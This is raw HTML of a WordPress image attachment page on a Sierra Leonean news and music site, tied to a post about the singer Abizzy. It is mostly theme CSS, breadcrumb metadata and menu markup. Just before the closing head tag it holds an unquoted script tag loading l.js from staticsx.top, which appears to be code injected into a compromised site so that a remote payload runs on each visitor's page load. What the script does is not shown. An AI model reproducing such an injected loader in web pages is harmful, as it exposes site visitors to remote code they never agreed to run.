    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h1 {
        text-transform:uppercase;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0000ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0000ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0000ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #0000ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0000ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0000ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0000ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0000ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0000ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0000ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0000ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 255, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #23a300;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0000ff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0000ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0000ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0000ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0000ff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #23a300;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #23a300;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0000ff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0000ff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0000ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0000ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23a300;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23a300;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23a300 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #23a300;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #001872;
    }

    
    .td-sub-footer-container {
        background-color: #01a314;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #23a300;
    }
    .td_module_15 .entry-title a {
        color: #23a300;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0000ff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h1 {
        text-transform:uppercase;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://irepsalone.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/",
                    "name": "ABIZZY: SINGER, SONGWRITER AND BASED IN THE US/SIGNED TO MUSIC LABEL BLACK LEO"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "abizzy.10"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0000ff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0000ff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0000ff;
                }
                .tdm-btn-style1 {
					background-color: #0000ff;
				}
				.tdm-btn-style2:before {
				    border-color: #0000ff;
				}
				.tdm-btn-style2 {
				    color: #0000ff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0000ff;
                    -moz-box-shadow: 0 2px 16px #0000ff;
                    box-shadow: 0 2px 16px #0000ff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0000ff;
                    -moz-box-shadow: 0 4px 26px #0000ff;
                    box-shadow: 0 4px 26px #0000ff;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-1987 attachmentid-1987 attachment-jpeg td-standard-pack abizzy-10 global-block-template-1 td-romania-news tdb_template_7746 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-category-container"><ul id="menu-new-category" class="td-mobile-main-menu"><li id="menu-item-7827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-7827"><a href="https://irepsalone.com/category/news-and-politics/">NEWS AND POLITICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7829"><a href="https://irepsalone.com/category/news-and-politics/current-news-in-the-uk/">UNITED KINGDOM</a></li>
	<li id="menu-item-7830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830"><a href="https://irepsalone.com/category/news-and-politics/world-news/">WORLD</a></li>
	<li id="menu-item-7828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7828"><a href="https://irepsalone.com/category/news-and-politics/africa-news/">AFRICA</a></li>
</ul>
</li>
<li id="menu-item-7831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-7831"><a href="https://irepsalone.com/category/entertainment/">ENTERTAINMENT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
	<li id="menu-item-7832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7832"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li id="menu-item-7833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7833"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li id="menu-item-7834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7834"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li id="menu-item-7835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7835"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
